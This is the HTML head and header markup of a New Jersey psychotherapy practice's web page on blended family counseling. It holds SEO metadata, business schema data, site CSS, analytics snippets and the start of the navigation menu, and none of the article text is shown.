<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="328" />
<meta property="og:image:alt" content="Psychotherapy_img_new-1" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-31T00:46:56-05:00" />
<meta property="article:modified_time" content="2025-05-27T19:00:39-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blended Family Therapy &amp; Counseling in New Jersey" />
<meta name="twitter:description" content="Starting a blended family can be difficult for children and parents. Lukin Center is here to support your family during this transition." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg","url":"https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/what-we-treat/","name":"What We Treat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/","name":"Blended Family Issues"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#webpage","url":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/","name":"Blended Family Therapy &amp; Counseling in New Jersey","datePublished":"2022-03-31T00:46:56-05:00","dateModified":"2025-05-27T19:00:39-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#author","name":"BeaconMM","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from BeaconMM","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/63603849ac374d72a317bdfe23d943a6dee4f6368ff5d61597b033a7d2c124ff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/63603849ac374d72a317bdfe23d943a6dee4f6368ff5d61597b033a7d2c124ff?s=96&amp;d=mm&amp;r=g","caption":"BeaconMM","inLanguage":"en-US"},"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"Article","headline":"Blended Family Issues | Lukin Center for Psychotherapy","datePublished":"2022-03-31T00:46:56-05:00","dateModified":"2025-05-27T19:00:39-05:00","author":{"@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#author","name":"BeaconMM"},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"Starting a blended family can be difficult for children and parents. Lukin Center is here to support your family during this transition.","name":"Blended Family Issues | Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#webpage"},"image":{"@id":"https://lukincenter.com/wp-content/uploads/mixed-family-header.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/what-we-treat/blended-family-counseling/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4cf875ff-c85b-4dd5-831b-2e5ce8ec4fbb) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"6b2a3fa185"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fwhat-we-treat%2Fblended-family-counseling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Fwhat-we-treat%2Fblended-family-counseling%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-845936d1-1f62-4655-9bc0-a72f36e441ae);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-72711d2e-d1a4-454d-9469-936e2d7f4b4b) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-1b2f68e7-49ee-422f-854c-dcd712026086);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.before-footer-widgets{--wpr-bg-328db814-6f7c-4c5a-a4de-10271df11fbb: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}.popup-content:after{--wpr-bg-b86448c4-2d21-4668-a121-4a71355c90c3: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-b11d7811-27f7-4371-adf6-1fa12cd67668: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-4cf875ff-c85b-4dd5-831b-2e5ce8ec4fbb: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-72711d2e-d1a4-454d-9469-936e2d7f4b4b: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-845936d1-1f62-4655-9bc0-a72f36e441ae: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-1b2f68e7-49ee-422f-854c-dcd712026086: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-328db814-6f7c-4c5a-a4de-10271df11fbb: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"328db814-6f7c-4c5a-a4de-10271df11fbb","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"},{"selector":".popup-content","style":".popup-content:after{--wpr-bg-b86448c4-2d21-4668-a121-4a71355c90c3: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"b86448c4-2d21-4668-a121-4a71355c90c3","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-b11d7811-27f7-4371-adf6-1fa12cd67668: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"b11d7811-27f7-4371-adf6-1fa12cd67668","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4cf875ff-c85b-4dd5-831b-2e5ce8ec4fbb: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4cf875ff-c85b-4dd5-831b-2e5ce8ec4fbb","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-72711d2e-d1a4-454d-9469-936e2d7f4b4b: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"72711d2e-d1a4-454d-9469-936e2d7f4b4b","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-845936d1-1f62-4655-9bc0-a72f36e441ae: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"845936d1-1f62-4655-9bc0-a72f36e441ae","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-1b2f68e7-49ee-422f-854c-dcd712026086: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"1b2f68e7-49ee-422f-854c-dcd712026086","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-355 page-child parent-pageid-248 wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="cc27248065d318e4607b9d82297d3654" class="header">		<div data-rocket-location-hash="e289162d27d5b9ad35dcaa03044e1a45" class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header data-rocket-location-hash="e2116d5e4d1bf4488200189e743d19b7" class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20100'%3E%3C/svg%3E" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" /><noscript><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></noscript></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
